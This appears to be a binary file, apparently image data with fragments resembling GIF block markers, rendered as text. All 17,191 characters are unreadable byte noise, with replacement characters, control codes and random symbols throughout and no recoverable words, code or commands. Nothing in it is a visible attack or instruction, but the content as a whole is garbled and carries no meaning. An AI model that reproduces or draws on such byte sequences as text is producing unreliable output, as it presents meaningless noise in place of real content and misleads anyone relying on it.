?q��@��+��E pmA�	����|�0|�0|}!��b�a�aiVِ���L�\dZ3��{EJ��;��<1�H��u�{h׊�JYYa;�;,S�x��V�����Hp���P'99}#0^I)����[���}���2f��[y� @�"��p�<���2蚮�2�����%�w;����Ě5��Y�}�z�fd���ԣ`��k�sE�n��j��B	i,���o�����&��z�@�wq��ca�� �1�㵄�U�k��b�a[��՚��+@Y��x��˓�=��9E��
��;̠<m����Sۓ0 " �̴� _�FA !ʼ_\a�<	�����B���L=�rz˝��k��F��+s!�Q�;���L���{����)���	S1
o�Xm��ric\�%(��B+�/,���$qE+��/ �g
m�܅�9�²��<��Ւv
H	�� �qLU(����7��$}�A=�p�>�wCLj�+�Z�|��<�ӝ�н<���$(�Y]1	,�s��������x��-�0a5�#���z��o�+F�Lכ���b�f��l��9<Ք��p-�=a��� �u�[̚\���֌pΑ���Q�=�1ؙM'�7�3����7^�mn����T��:Y�Mٚ���Q,�|��J���Z]���� ˚�#���}���5�Q���/���mQZM5��f]Ȭ���m�8�1�7;�]ō�b�h���h1�������T�:Mݴ"���P]�M߷��}��Zc.}�
���zmƔ�kՉ��8\�^ B��k�h�·6��0̓a�P��ڒTȍ�-�
:���m|�ph���B��t��c��Yݴ�;НM��%��)m&�Nl�=�m�Q����V��ޗm� #:r�:�ڻ�'>��}���\}ק�8�� 0A"���R���@28���)8�C�ʭ�Gމ3�.L>�N渐kl�j>�b�fҮ�w��؛���,�f��O^�N�(������ >�A<Ѳ�����wN�Oe�/U�9���ٜN�`�c�)�1��$2�i{��-����h��31貞��`�o�$����4���`���ˮ�s��ު����=�����>�.�ܖ
pw(�ҷ��v~��@��Լ0��ՠ�m��S����n�#���$�g�O�l���܀��
�,���y�[�w���>���J����Y��һK. ��3�=��)�/^�.�b��+�]�m��l#3-�
�m\�&8/>�f�B�i4hq��_���@[��4� 2o7 �c�7��� �=��r}H5� ]��0mp\ .r��P؆�>����P&�a�J셰��*Á��[R5��֑_5l���iQ�1���:����:p`�o�:��$+Y� �c/ p�:@0 c������/���A� e��2@ bO��o����fO1 N5��_�:0 .�3���/�2���tO y��774��q��e������2hu9|,���� &�@�
;��(:�a�Id"� ���n�]�,ƍ��|���;S�;�nw;}���//�!��aEGq�q�F�f �rq�ĉ�Rq`�3T�q@a�tTs0��U�fE�v��ƣ W7W��AEK�5����"Fe�A��7Y�F˅�ىW+�#sc�뢭h�����i>^��l>��`�K�N.������~�
b��ᘌc�`ѐ8��I��)�@�cH�#;Q 7/W+�$u��K��d�bk������,&2�kظ��@�F�D2��A�0Q�aV�a��3``�! ���z�� '�ض���Ð7��Q�G�[=%�ֽ�HT� �	I!BbŉW�\�8gdTA��X�pX7<�Șq��"��+��y �*(J�D�J�i4z־�%����UuR�7:-N��5n�A�1c�f������5�����b	(����	nݓ���5k��/1�(
6�׷@d ��5���߆���>�t�\0A�Y�@S�B����P�#�0�����⃰��Pԡ�E( 7!~bq�mp$Fhn;��`��������"�U`�+�4��1��G��K.9(�@��c���sk=;�h/���겏���BM7��`�OY�<��O�Pl<��F��OD�sdCh~��Pq�F�E�E��@���T�HTG�c�۶艋���Y��j8t��U*t.`�#�A���ǃ&�S�+���*K,�̒�H��2��N7���=��k6�8��0��Ο�3�d���l��0SUվ���O��o�<)���I���Q��ǃ���vMQ�I�M;�c�y���\�,���n�X`4(�!_�X���Y�{����)��;�ˮ�kvۢ�D�ڟ�=��ӧ,��K:�=R:-�����КN0��d~�M?<^��O��C������2Ex�����Q����J+\���}�PO��T86�,v��T��8b���x8�K߂��� ����*c�Nv����'���v-kגZi��'�#�.x��֋oᤃ�w��ꭿ���pD�{4�C���+apPK-�r���|�m�a�G�t�5�!��ߦ/ ���.�
�E��6��Њ!1� 8���!HHY��L�A�� h�s`�:�Y ��s�Q%�H+x?[ڵ�����#jK3��%��p���,���uɛ�<��/,�aϙ���
L�������EP�+"ZU�jd��U*�J��2��<�F�����8jO@��Q|DQ#V79�DwA'`�b$�?X� ��l�	[�BK��)���;e�І:4	'�D'� Pb^#����
Y���Ķ�/���sM(�HL�n�ZĽƷ8��� �"��Ha�`9�f�A����/�Y�c��F ���*�i�(���X�*fh�@�X)�D�-�'>MxBJ�p��A!|� r�iDKNԀ��3 yN�@=�R��ɫ�x�b��y�pܥ%zI��䫘~z�%@|�˜���0K(LP�f5Y��0���"M�Q��U~�h�;����i�1�ܹ�a�`7ĉ������n��p�O}�`!�g%MxɅ.4���Ac��ԡ�\��4-��=Zs���'�額A�<��:A����8�v/4ִ����R���r.p<�f�z�L�or�OM�w�lL@��A+ZSR_��|��vH� �<]e����0 ?#��<W���$&!��D'�)̇��i���%�^�q.�e�hC��^i�9��z�Jg(�8Y���m}������C	ț�m��<� !x?m�8G�&�P�f��r��Û��@h�J��e�*�:8a?J1r����S��}nZ�
������y�L����A�X�s�1h%zsJr{��mP��p2L	G�`w��~�(i�CZm�05"�m�o���4���hh.�K�u�S�wW�r���@��4zf�!�
����܁]H�t �ǕG*�C��X�8x.$��i��	XZ�WA�ͰNv��)	�����}t�_;z��հ�(�����2�/�βy�2TQ�g�SrѮW*�`̀{v�o��侪�H q4Pb#� ��v,����3�����i{��wkC��%OO.�yr�%�1��'�0ڼW���qVf��F �r�,ۢ�f�&[ي�l��,�Җ<���k��ZŐ�53E��0���A�Ă�)
���2���ϰo0x�Yr]��	A˷,�\e;�fK��q�U��.!�����,#,UD�n�^��7sZQ�����ԭ���j�߳��h ry�u�uPh/~��B�<���, ��K��It�?1�,K�l�~�I<�z�F�q·F���ф������f�m�����m�+���Y��7Y�Eќ����L�~����3�5e��;sĤ���?,�t����� �h�L��#���ٯ�����]�����~�L��̟��`%>����m�/�(���|@eDr
�>k$��J���ǎ����a�'B@�lMO�/����(@.�vb��V$o+8`< m��$��� /�N�e[�f��:��+J�j���O�M�n����3RΗl�Q���d��~��e%Pk�8�ظ��R�'��a6��Drdr�ФXΗZ�8"�jD����r�`Ăz��r��ȏ�vf��o+Ԫr�	��w�b�P�I-�¼�fSM�2 �ހ�L+�A /Ol+B��q����J��4����n�Ԑ�V
�*�ʨ-�<"P��� � EРT��UHgѐ�h�.���ё8���k��,�1�N���d��;�ǖ� H Æ��"dd���pnd�FB�M/m������p�m�
�P/�3VB�����Mr�J��>8�6
�!�qf�`���hFF�8��J��1y0J�̠�`�x06�\����@1�@6�o"��4BA���t�n�|�i��:��`J�`�����
 ~F� �����r��"u` �Q��d5�2-��p��~
��$�R�x� �a�z2�aH��8�����%��xn�,b	������K�l)	�.\��na����౤"$��0�2��V�N0�*��s -_ѿ��Ql�3R,	O"/3��N�b�6�CP�� �0�l�l�� ��\e�S&&�����ĭ�"��֯0��x�qG�j�dY� l̥<�"���lx���۲��&Go���b�?�P�l�a؈�������f�@�n6�m-(��4�A����l5Z�5߳𬲁j#瞑'�D���`%EU�9��
� Z ��w���� 3=Nׂ>������p��nS>�ɦ��Z����FPV ����da�I�5ŋ�K�������8�-`�#����}@�C[Dkc+`eh��SDS�O�B�z�Y� K���M� G���.�����
q��ȶJsnFa$KAK�p.^#s�G�(!L�R���JFF�{
6��`uN�tLrD]`4�O{�H L��,Z�P�	>��t0�q�б	��Q����p����/��LAB�4�M�.�v�$���]g\o�?9UA���z>[�MgKN����W�U����v�9��K��I�� !ȄLU.6*zj)zȦ=\�a�&�2�Ķ�a66��Z_- �J&]?$7!��<�w�##�$8� .tq9C��ݩ]��g�ᕖ�ʂK��XI--�5�=VN>�v�Rjc�bM�L7%A�o �c1C_�V�Rs5�6,c����J��
l2�H���v08s?�y"�6왮o�B2M��H���g��;bwj ���t�h�nQ��]�Ey8J븒s;�sCb����v�H?�tOw�l�`++A���@WA�f㮝�%�asb�9��w��ıh֥9s�`mz�s��G��Zu}sz�7$^Dt�V��w���{���b�2$+SN?�V�v�p&��W~����kh�!;��`�P��<��(z�s�w����W2J�qr{�wl��=w f�{�.2x ڷC�����p��`�u�E_����W�Dv�d���	�wa�a��<{z�G �"d���؈���X  R` cd�-�X� �8E�d+4�t�V��`�MC�",b"�� �b"�؍ߘ�M%X{e�����8>i#�؏�؍��6�؍5@���X��0E$�C;&���㔳�{+#mO�|ׅ��~���v(i��x�./v=�<w�j=����E�l�\l���B�5Q��B�$Ld>��%� R@�����X� �/����5�����*�5�6��'���V.=�sXp}m�^�ׄ�D��
f@�I�����9�O��wk���7i��hFy����`%Gq�F�$2wXyna}��h)�}��Y��*:��B`��J�@H��[�^����R�x�/�ٝv��E�!�ҦY���y.o��974�ٹ6���.Y}sΝ���7���zu��b0�c�DY���w;��;��~=��y�V����'g�\�@���W�C!6������ W�yj�S�u�yR�	�i����8h6G���y��Zg��.-;�aVvڨ}�ڈ�����.���B;O�8����zK��`�c$'�ZN0���De��5'{�-�b2��݄���=z��A@��%oI*`�5��o'fi6�.��K�^i7�ǻ��Y�-YNX$U��q�;)��'�I�����Ԗ�� �'���G�\6~�z���-`)�Ū)<�����!I�-��o�'�f����9+�۴��eT�Wa�A�V=��s:�řl�������-�I�G�s �5G�crw�)�"��{=R�0b���-�W���W`�Q(�/��� ��d�1�����ӀęӒM�����z�i�VC�����c�O���O)�:h��k�Q��ã�)s�������8z�\��yv �)�c�X�۹�ےXz¡���rV�D�G��縞偞�`'�!F�O}O��I����݇�\��;eH��ƛ�*x��ѳ�9*2�Vϗ����}�	;��Ǚ�����@tvh�_4�-	�'�,�f�۳�SaD�o����ͻ}�/ԍ��@�Թŵ�?�y�St�g���~mx�c�ğ������yC12��ݢ,�k�H=������y��g*ȣ7�� ;�<�`ۿ��ϛ�=.��ܽ��|+.��E����G��=�s^u�*�Yۙ��Fú�pT d���`��Z����.�)�)�;y|��ʰ�@�O�����Հ\z��I~��A���uER��$_<��`w�<�w�����^���&�`�����Σ9����S�L���|����b]��ڮ��ɯ ������
"\����v�|ɾ���F���ӛo��ɫ��%v�NV���:�W_�O������)�N���/w$��	<��;�� �y��9�E!ܟ���E�W��$�:�7������:���s՝�`�����{���ݠ�vXi� ��2� ��h<��) ��`��~�V�犼����N � �h�9}v��p�VP���S��E)�XX�(��	-@�t!�$NRV0pzu�Z�uF��^�1�0����$��hz������M��44X�4817-=DZx \w �] =3I��ɍq��M���]M9��U�wk��˩���E���	�1�U2 �O%�B�(QSÊ�>a�+�)a?�� ��F� O�L�E�h S$`��h��1�	NI�i�. ��펬m.2�m?E���XG�:^h��+��Țxk���$k��@)(-A���$��(aRE�d/N����Er0ᑭ�f�x�]b�H�d��ʖ+#�t�3&;w*z�SZ!�>j�|�Cf<}�H�����z��>��.o��|�RE�{lΰQ�O��d�'�P.@�1� C��y�n"R�0�[�ϣO�~=b�@@��>N��G���j�3\4��51c@h�Pc����@k�,X4ёq\��n��s����V[a7���G�-�lC�G�)(�)��@#]d��t�Kw'�eR`D��ސd�@R���2�x�,ɞ�W�d�1�(S��Ӏ xPF�e3Uv�e�m撛�4�������=Q#HAE�O�bDH�<���%�`!�Vq\W�����6��k�-�H�� �B},�G
l�r��]\��i�wG��'���FMN�R��d^y�\lJ�4�rv�4�0#��q��E�j�5H���,�L4
��0�e���xĀ&�(��a�<�NJ�&�a�����ޔ)ZLV Rj#�֊^�tɚ��� R��=l	�sBkF�V�QB9���",{0��j���3_��2�S �`�Q3Q��eC�Y�Q�]{r�x�ӗ�b���0Ƨ�cJI�VF�����^̈́����+�k��$�=sY�&�6���z��%ⱐ��4����w��;�����b�p,J���G�@��MD[��禊m����-��v�h�x�L�\�f��`� M�D� d�MQ�s����x3��ㆻ�R���?r��O���1F�&6c���3�"@ �Nc���c.�}����+3�|�����1�Wn��Ⓩ,J�+�5\���q�h�� ��%�d-�i
Ap>TFh���ܵdW�f�`���4`R����V�D���1�	��9�����w1�y�Έ�7�:��ksM�\��f�PhaW4�b�Q�o(�4��h9h�LzU��72��
��╓
��T�Q<�H�8f�Ѣd���RE3�  �,������vr�!Ԗ����E�����&j#L�	"�1�kت�Us�5Ak��!�EJzGy�Z��Ƚ�\'������|Q��l��y�iUHt��HxQ/��A�84�BH����Ȏ�Q�#�*l��F	�G��KL���Mo
d��7���A���4�q`���&ͩ�ra�x�����M��+mN Q`)K�E�S�^�01((wl+C^w�/�������4��/��_]�	�n�R�NQ����W���8��"a$x�ڵʤ"��gu22���7��t  U��GO�`h�]�<���}��I��f��D ��T�i*�m��_�I�J )J!�R���]���a�,D
�Q�B��':~R�^�瑔�ό���6�T
adDJ�`ŒJ�;ʵ�HM* ��p.
�*��"/���᳁�P5*���(��x�7!�>3Wx�d
���+3��%V���AW���e��p%�I���G!��JQWl�;S��e"0��X�Ɯn�3�®� 8^��b;m�WG���|�t]8�ĺ�O-�z�LM?��o[@�����őt��[j�Me�o�Uk,����Kj�HP������~��U�a���b�ń���-x�$
�>�޷#P>�GFae�.���̅`�)S*���L�z�m�έ�5����<@UFN��a^��x3^qk�t��L��$��WNE&��n.�6c���m�.vѼ��P�@^r&�Y:���u�y��(�� !X�q�XY*�����) ų�c�Q%ɴ,*��.����U�iL�J-}P���3U=��L1��Y�X� -�t�2hC��_����5bg�+耒cN�[�w��[�7=�$q�KB�,aQXfr��w0k��<8
�ޓS*+_]��:��4y�n2J����-h��f�l�nQF�ڂ^Ț�E-q�
���msC�yS`�ԉ�4l@3��`��
�4��t�c
��>�Q�O�ſ�m,R�kQ
���P����2�MD���7d��=�?$SH�o���φB��2��k�ܱ�p=-�N��ECG�VK����q��hW�e䉁m�\Ĵ|p8�u��f�i�]5*i3_��p���孕{M�8Rgh����J�������3\�i�S�\%g���W���uĒ���il�U����?h��cDj3jaHo\�L��R�8^n��,�="n��|rN�男[T���EI��D�:K�,,����R`��B���R� �������_�|�qRl���Hԋ�(/�KVp���2��ydDfa���h�@�*�ZOY�Ma�y0, 7��
ݚ�<U����S��_G�ҳA^�Q�ex@
���IG�aZ�\�ea�xҚXã]�j	`�-`���|_���R�G`-
�D��a����R�KG����>�A�Q��D\��׭��Q	!>���Li�WeEΗm�ɑ�Yb��B����4�&�K�$�tԙ"$�阉(�l�Q`@��I��A@$)��$��^j���Q,v1Uk��IZI�H���2����D�De���Y�a�}���7l����ď�0�
�O�#�T	����ܩDj����D�u"��ǹ!�Y��1D��葸8�Q��;-�t�زE�(�!�}����0��ޱ�0jdFv�O���"p�ս�Ħ�Ɓ0Fq�K�-�qc�y�͚��-lY��W�pD�� :�K����}y�6\�A��Yue�����ϡbV�I�8Ea�,���%��X!�D�;�G.����"�]��0N�[>�Le3rwHs F�4H�,������4J�$B2"�L���]���hq�@"�ݯM����}Yf��JqYQ���Uו�b�������0�_W2d��=�����U�%��Hb�V��])�6i"��R�]aXdPm(#���B���DGg�i��� �B�I�UĞ#��b2LR��">�:z�:�T��$)|e�g�����cRRL�4��zb녟�D�P}dԲ]���8��X�Xڈ)�@BGΝ%��bT9mU޼�b���&����6'����]�0��b�dG%� S�WW�$9�dc�$7�DėM6�N�`Jٝ|^�!nV�y�MJ�O�;N�:��	^�3Հb����y��u[���\(�%^
bP}x� X.�@$��8����ғ���=m$�^�՛uQW]SH��b�$�5C`�� ܀x��qVIV�nq���>���c.�0)�ݑ�F"����엔��:���4�a��\B2yi_(G�Yj"" z$h�\��)��Ц-b�s��V���6�C� %�e�
���T��f�h+j[:�űn��[=$c�ޜ5�"�� ����~�I2����V�{�9�ʪ��|1_��'�\i���>���H"O��]&Q�E�ú;zİ��]�\�V��l��0��dh��VҨL�h[�Aq�%�I�pZ8�XqJ�e�T[���
��rm��#���H�]x�5�+�d������+��0���6�j=hcM��²j)�lP�!���51�	��|����@}���8)J0�����ӯ�,-��dTli�pƦ=8�����i�u�Ρ�-�����7��e���l����I��jk���@�F��Gl�Z#��V�4���؆���>���������*܂f"Bi�U,x��<�iV��*NΝ]4��〢,z��Bz[Z�%X]���EV0a�(�oyh��,�rk��iYZ��s�cE��0��F�[��2b�̪u��ͶpT��h ��iM��AV�Lz*��fe ))^�	k��
�ѭ�d�٪���@�ChmRa�=�����O�lB�bYlJ�ަ�8naZ��B���-�)qM+��i�����`����%p��ft*����WL`�e'��R�:�{@�-���Є�A&rtń�m��*�F̖����-�pL�j}�fM=I���&)j�6 w���L��k1��ٜ���l�P����i���2t������١�����)�KV$�Uu������YxCyQȅZBl�Ԁ7����jWz�^�JI��ʗ�L���TQ6,���:�
UrƊ�����u�%
�=2H�Rՙ�/�thYW*��B` 4��K��q�(��l��k�QF0`�Tb��t�/&���,����6�DhP�������K��Go�j����~�����{��J�*f��L�jŰ34_	��!'�$n�>�I�˘=[u��G����P�A�-V���l:n@w q���A���ȟr�P�S�[��v�>�t�H����ö,E,A���4�Ts���x�(+-Gd���a��o�%u�MD;�iڪh=2}S�N��sh�0� ����Z�<�0>h5a�J|+"I�Y�����y�AÓ�e�;%D���*o˱��YZ��Ty�k�B/z�����)l0ɵS��� Ds�'`L�O/�:MC2�c#v��3fOB�����֦T�J8��	1�d	R�����&�ql�xDi�F�u*�s����]�r2em��QP�r��+6˫ϖL za^��i�5h�mJZ AT}f.�&nA�� .�5V�x�$H�Ȟ��l�2��y��)����$B�e�m���X Ih���<D���#���3����-2	"#ޤ�l�!�p�^8\��=���1%{�b�`(��CD�8���<�A���r�_,C��$�o�),ht�(1����v���M�G�8*$����|A�@������sL*G�?E�#bz �8_K�R�9fsL�n�fA�2��P���Z4>[b's�]��܈8Cn2�n%X�nN��Z��_��kp%�{+[�P �I��#���N�G�s0���\J0Cʴc�UD��ېD��=^B�1�ː'u�3����M�� 3M�!���-�:a5�6%�v�Ð�o8��/("R�z�ϲ��l=�T5C��X���b��YB��_�*p�G�gzꭻ��#��/�_�� h�S,�� c'����_}c��+��_G²B�If�d��˳�}ٔ���_�Q�J/�<�>�\ǻt?e  !� < ,  	 �U �@�pH,�Ȥr�l6=��Ea� �s��z��xL.���z�n���8��DC���G
r�������������Mv+�|��yzU�WY������������z{���z+y�)���������i 
���7+���+���BB����������[ྗ|��ֻ�߷�P��-�*\Ȱ�CB��m���W7}�� G�ϸ<d	�C�uS�\ɲ�(𔧗�jݬa�!ӯ�q��,�@I�H�*]��V���cE��9�ѱcl��d��m�%�lʶ�۷oL�1 ķ��u���V�_�*���'��E��]̸�cxr!D�xu[��iq��9l>�|�R��ӨS�~$��l!^x-vkW��<wݝm���ZM����g�za�l=�w�ʃ)W��p���&b�ËO��#@��]�q_ߎ��>q��,8W����nY0�'��� ����D�]�WX���/�%��p f���`���e�
ѽ6��1�->�'�}�u�	u���㎬Xq��0��.&���^�A�}�Q �&��%4�Xf�%#��E��fK���q&�%�y%Zh��ؖt�i'?*��&��2�]�m�M0��R�-��Д�T� D\y礔V� X0@U	�@a��xT�&>�}��p��E�g鬴�	�E�m2�]-�8� �!H��/�� �5��׉�%)��U�ؒ��WXЧD�jK-�(� !T��ZG�Y㕂���=!|XDADd����:����a X՗� {��G�.>մ+�5���dx��G @G�dPr�(�����mA�i�.v��u#,�@��^�Q7�A �=�QsUT�ʚB��4%3���T+tގ�B�iҜ��vdK��Lb]���U3��?��� C  �ȥ�5��V��ߐt 2%-��#Y�_Ľ� �D�w�U�����F�[[5�-�l�Cʃi�E]�Ӏ���" ;�_� ����Μ\�k��nb�[�07�V�5�s�Y�^�uK�
 0P�����ɯw��%�d�~?�_~�Q�(`#���D����������k�o8�?N��W��poQ۞�8�:�+��.e"`�(�`�F��@�(�^���@�㹦x����)�$"#��7#��@"·��
�B� RP�}w�p i|�+jA
@��O#�Ɇsd�=��(�R0U� <DԜ&�:��Q	�3]p�1���$���*7mMPȝ	��h�/��6てdK�P�a4��c�� ��@��IC%z I�H��M$��L. ����4�ʝ-ж�̍C0�&��̂d`p��c�H�@��T��Vy��F+(�jI�\հX�R��H�妜zX��V ��@)��&��|Z+e��@�t�R+(6z�$�ȡdvt�
`�z*�%L4�w⦜�5fĦ܁�
@)	��L
����Z��>�{�;(�~8�┡@�T�(�[TT`iHc�3H:�ﴥ%�a���P ��OD�\�g�@�,M�dB���V:���{�&�Z�Z"6�h-��'�B�}���D�K�+�j2����>�e(5{ǜ��	�c[7��$����z���u[k��`o`�T\ks�V����*�ȨR�U��q
!�	`� ���>5�r��@�P_���q<�J#x(��hm�
��InO�ʙW��	=���/p`��P0ظFM���<�u���^����5�K��p�7��TG��&�O��eF�=`��p�v��`��9^���UMJ�������o>t.��;��J��8f�g�`��\G�J����1�K�:?5��a0���ɂ����JAO��E�b���}�h���.HD��:���f�>A�&������E-"�F~,ÄMϨD��a(`�%��<�-s@d��i�(]��7����P,�Ӡ����s�R��^gFF��nUM��M� \�A����謀vf��G^#:^ `j$o!��a����������	�v�+�_S>6�J��p�r����N�	nL'�����. P�������6�r�o`o����`2ƨ��Q=�%�' .��|T�iA����\�	)�
���A~�1s�����[��-x����ـx{�@yjY�S�i�%���sUQ�V  
��ss�	з����O��\
��Ñ $��E/jꂬ8g߲�M-���}3� ���!_�޿ �4����ְo	���������s/���<�0���+<	�<�PDq���nm�7��}�s_s�@�u�� ������e����o��v�9��������:���m�߼�E?���X���V��]��c���_<�~Q�{@�1� �~tc�.�������?�j���y����i�0j�$j�6Z��'��5�e� 1 �5^U0�0Wl�Vr��g;�$?!@�m�e�_h���|@�t�V�Ƃ�t�VJ������g.S�I8��W>��@�Ahn��}��w���JXn3pwyw~a�K���?�g���ZhnB��wly�gOd���;�p��D�6j�V^�0-0a�(C�	ӶXC{|�aul�4,�I�"�_sh�F�V1� l�*Vf��\bfi.�sMC��$i��@ I8(p���������	�S���[8�؇waG3 ��W�؋��؊IhJ`]��pu��ʸ�0���8�'@�7��G� 5�>�1�f�Vj�g�&�uX^�#]�d��&glj�D��C0X�#�	v��ry��g�@2@%4��+XJ��m/���3f�����u.)�Kȋ����	 P�FV\x�"9�$Y�&y%`n`~��~�����xo�8���8��0��<ٓ�X��j2ph�7���p��62�F�Oq{P�Q s�!,�z㎂�L��P?�%x@Q�a^��[�!G6@�� �a	�Ci	�9Ղ0h�˅Y
��bt�՗� [( >y�)��4U���F������@Ynp~3��:Y����o憑������YnD�cH�fH���V`7�kg S�	��>: �>W�2X$�5�̄d� ��-ra�Wzl����G,�����
2��6�ޙA�݆s�p���G��9�Z� >(P����9��ɞ+-i�����o�I� 
�0px�i�c�Fyy��y6���4�߸���7��s[S�#�A�) �����p����4�!g9� !&�>�#���ڳ�4z��m�٣�E��B���w��C��=yn�xnJ���xn��x�	�V*�0��x�E��@�m�KY8�� ��Aە+���9����ũe��2��1��_3vAO<p^��M�V�7p�Չ3Ꝍ��8J�sycs�!�ٗ5p�i�����y�i\Nک�:���z� �G�Vj��6��&���2�f���i�	�;���
�H�v��J��l��`��a~UHYyDH{�V>XS%�D0^�Yz��'R4�g�PZ��g����S>�m�٨�ft�s;�S7�5u�}yt})��&��:��P�z��گP*�v����2)�p�֌���xg��إט���
�A��+kgj0�B]�T�ŭ��'^�|6�Қ +�j �Z^Zs;z`6�'Q�Z]�T*��@Z� �i@��c�_�c`�&� pOCi��e��:�I*����Cʟ�.�w`n @�+��inl;��*����E��=�A��g!>�&'G Nm�^�p�ڵ�S�A��]���UJ���u��3�R*57˹ov���h�g�Sˮ�רDw�gsy U���YE�Wn��ك�$�嶶�;�f+.�����i�zc��9��")��'yY˱�z�g�p�#�����a�� �vǺ3Qo���(^���w�j��u�CUr�R0�q�WF�ZZ��`�*�yi�ﺨK{�ԤY�@�8��y9��:���ٰ�Y_X����w�ȯ���I�o��( ˫��+�]H��V ��p	wh(u��	�B�`j�3�憥F�rU����n��V�0СH��d�ko_Y��C�?�3�������1�S��5:Ƒ6Y75J��@9� 
̣l 
���)�'��r���4�Y�~�ǀȂ��lo	�*���ӛGI�yk��o86"�8"Q��Tۀ��ZS��9�B`��#% PǙFq�8�5�[�h%BU�Q��������6�?W|z9�p��	P
�U}yaq��>Y��i�:Ȁ\�<I���L����+|�=X����<��V�AX�������� 4P�F�;h�JÔ٫�lה=\�� G�ɵ�N�5�eC ��־ � P�Ȇ5�9RE��wTHƁ��I�te�e��|��s�[�l`�;����o��'�2=�������K��9�.�Ru��ޜ��֑������z���
�TړM��Rm����ҫ��A��c���,@����@lk��a��4�* `��۾����#�˙��f"?�Ň:���V��s��J�k�sxy l&��Ԑ��	�[��?9�����=HӞ���yn��+u�ړ�|x�ȓ�Z )`y.��]����GmG�,�sH�ɷ7ւE���8h-{��)��~8=��VD�a�+0m�s6{PZB@����`L�/����ܳ�%-Q�|���|�i�t}D8�}%0���n�Z����빅=�RbWw*p�ά��V�!�n�K�M}֜��xn�^n�w��WթY�Xm�����u���k�}���P�W5�G�5̹&�D�Z�h͸�% ���1ܠ3ł��`څ���&�Crt�܂&�������&G�=y�o����}��n�[V�U�xlnukNu�[n��t%��}��y�ox�u��-e���	~���yΪ}���ߋ�n��W=�ױ��ջ��:����8�2�M��OR�Q��G�Jl&s��h�8Gd1�{���M���M� M�%�ȧ������sg��P;����XQ5�Xzi��<�ڈuh��^���\�v���"쓮�ZE����j���^�>}ԅ.���}�λ;��_Ί�fky�LyB D@��;�է�7l�@���c�����+�/"��%��>N]�h j�%Q3��I���,X� +��*M�+��&f���|��u @����L�~c��L��M@�_�i2;�W�v[6\���zX�U�-�co�f�R���~�����\\A8����p� @��0����e��Y��,���>�-��_j�_�V��<�[��B��(d��X��=��>��$1{� �A�$=;����}`�_0P�X�B?`����o���� qnp=�����Ȟ/D��@��X�vgW�;)��UaO�>��eo��o�i/����M�'Ꜽk��*ɚ�g�I�p�`:�Sj���v�L�!�a ��y:!R(+�d1<���
 ��R���Z� ����'h�z�F+$2"o�[^��o�08�28�		3%�&-�4	�890EG'�M9RYN`ceg'PloqoKfy{aar�m|y5;;5*2��?����b��Qb/h00�S�1�1������5b����������s+b�(�` �cL���aC������TT�q�RI�)�BI Jv8��T:�DْJ cT��#B$?�	:D("c�T�bDӦ0j4����N%� �zπ� �X�JpXQ4	>+��qAM�F*zT蔥��D5[��Aޑ�$%bi��F�,��?�1g���� aUE�0�0Ԫ����.X1ƅNܟr�ʕ�����U�a�����ys�(\�����E�+b�(�pw�)W^X�r��'��B�;��!�|=DF@x ��-pP�Z(���R��1*�B�2��J�,�`�ȲC�%x/%�ĨVXa�VL)D���ę
��)Ly��ERcDSr�$!X�yN�!�턃H�9�P���
�D�X�c�Ȓ4��,�L)K�T'$tf�͡�K��dI.9Y�$R�!��%����h#<���O�n���n�	��\��К�� =�R� ����>ƘO��C) E(P�@(0*)���4À,�x�WP �9zZ!��(q�<V��-%б�U1�G���g�}�*Ջ/�v���Wb��[!�E�:���r�c��ph��)��\t}� "b�+H�y����߆d�N�?/�H��@����뤓d�)��rr��lϦG��ɽ�D�����/���
Pk �BhU��bQ��X@�8F���9����0$B���(SQ5à>V�i����$M���R��+�Tx���Ѷ,\$��^c ���b�m�r��C�����w�}�;���E���Ԉ:�3��k�#F/љ,O/+�6��(�(���'�� VJ���á���V���.X����I9�	�����������z�F����Q���1Đ��T�זS� {O�|C3H��.}�؏�th����M}o��9����ǀ�<�	s\�(��<�A��(w��\ �A�x:��%|lt��HFR@�CYW*T��*5�� `�PҸ� ���,!@�� �5MWFLXqB�ab��դ�=J`�/W	���0x��6	�!�
9`��$�t! ��c>��ܑ�f �	�?�&2���	�����1J�BΧ����Q��:r��MP1� �e�`�<|�M���(%���Jf:Za-;�`&C���Z����`g�{@O���*�^�%$	&2�]pt��LO�����jp��I#$vԉ,`9�D%% G��ӝB��'�0HȀ��<�ٜ�4r_���B��-���)A��G�X�`	���H�'�HtXznf��|���H�J)�t$����*0%*T�#�P��0&B� �v�Y!�DI4�V�*�D=�C1��T�]T�6G�����{���4�y���@Y� d�3Y�3mu�[2Py&��hs$j7L��we������!𴟚���LO{r�E���N�y))�T)�j,%��>E��Z�')�O�~K�R`�t-�r�(��v7�A�> T``w(��p�64��)�ҠZMLժ\LV�.a�:��&Xy���r2{d�93�� k�G���<�H�y�z�X�f�z���>$\�́AO Qz�)��W,���U�����bp=� x:�p
t%�"J�)����R��2�z��Z��M�;�6ƶ��z"/a)�����)`�Xԋ����A��{��mg����lj�D|� �!��E���Ǒ�,�_�+����0ϙ�u�L���&�҃*�3�ZfX\�`|�49YEf�V�7[a�uR�8�$�a����c�b�4�'t嵣��M�	��g@5��P� W.EkYR� 5�����MFD��w)��� o�Z�_�ꃳڣ�q��H��G_�yF򅀅!733i^j>,��p����� ��_`���I F��D�:�����YJc�����M��d� q,G<24嵴����jU��� �^�'�EXb56 ����*xQ��W�ʾ�*�%e�m׻�/�DR����p���1H�������@	r�r���E@�Ā�~ν!HQ��i#�zg16�������f5� p�x��>�!-H
�@j����B���U�,��z �n��!�����yw�bFJ| ��8�C" YG
�A����m�H���Agx�AI��Q� }j��Tgw"��xd�P�����JN�:�����`E7��[@J��GG����I⎀�S�����L�侀�lO}�o��xI�����D�J��2�y�B.��N�	ɌE�d.�T�{�`Q ��*@^�`���~D0 zoI�P����-ТO̬���GN c�!$j���H$h�Ҏ��������.�%R�<`�گ��n(LH�C?��	*D�o�6�N�+P�	�t���>�@��
D��x���"j��!؞������ H@�@��������.�
��z��܇��*sA��L��c���.��� ��r#�D�T��q�$/�0f3k �. �"`H($�p� �d��)������"�`�`����Ƅvt|����xR sX�؜U�� ��$�@0@p�mA�ڄ�����0�9�3D��j�D�̱M9�m@�o��1����R�� %&�0�!_�,d�@><��F�&NS�	V��p
�NM+*$3bCxL���
y ��⩀L.6/�c�XDU
��/�^��1Q/��q��N������bϼ��M
 !6����N�"+'� �e��²w2H���JR���8�Ӥ�%y��^�&u�b�g�+����
x��D� D��>�%�\��a.0�&���>oخ�Z2,��U� 1���
